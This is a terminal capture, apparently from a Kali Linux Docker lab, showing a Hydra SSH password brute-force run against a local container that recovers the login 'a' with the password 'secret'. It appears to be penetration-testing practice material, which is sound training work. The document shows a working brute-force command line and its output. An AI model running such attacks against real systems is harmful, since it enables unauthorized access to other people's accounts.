 ┌──(root㉿kali)-[/home/kali/Documents/Docker_Labs]
└─# hydra -t 4 -vV -f -l a -P /usr/share/seclists/Passwords/stupid-ones-in-production.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-31 19:25:05
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://a@172.17.0.2:22
[INFO] Successful, password authentication is supported by ssh://172.17.0.2:22
[ATTEMPT] target 172.17.0.2 - login "a" - pass "pu" - 1 of 4 [child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "a" - pass "god" - 2 of 4 [child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "a" - pass "sex" - 3 of 4 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "a" - pass "secret" - 4 of 4 [child 3] (0/0)
[22][ssh] host: 172.17.0.2   login: a   password: secret
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-31 19:25:16